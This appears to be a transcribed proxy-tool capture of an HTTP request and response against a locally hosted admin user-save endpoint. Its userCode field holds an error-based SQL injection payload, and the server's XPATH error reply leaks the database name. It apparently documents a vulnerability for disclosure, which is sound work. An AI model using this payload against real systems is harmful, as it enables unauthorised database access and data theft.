 Time Type Direction Host Method URL Status code Length
16:59:56 14 Nov ... HTTP ← Response localhost POST http://localhost:8080/admin/user/user/save 200 499
Request
Pretty Raw Hex 明动 \n
1 POST /admin/user/user/save HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 161
4 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept: application/json, text/plain, */*
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Content-Type: application/json
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/crud/user?v=1794646713044
16 Accept-Encoding: gzip, deflate, br
17 Cookie: JSESSIONID=6A71A01390E620D1B586ABC961B26772; token=
9dd70cbe-309e-4df7-81b9-b8c337bd3ecc
18 Connection: keep-alive
19
20 {
"id":"",
"avatar":"",
"userCode":"x' OR extractvalue(1,concat(0x7e,database()))-- ",
"name":"test",
"mobile":"",
"userType":"admin",
"userStatus":"2",
"otherFiles":""
}
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: http://localhost:8080
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
5 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
6 Content-Type: application/json;charset=UTF-8
7 Date: Sat, 14 Nov 2026 09:01:28 GMT
8 Keep-Alive: timeout=60
9 Connection: keep-alive
10 Content-Length: 89
11
12 {
"status":9,
"msg":"SQLException: XPATH syntax error: '~jqp'",
"data":null,
"success":false
}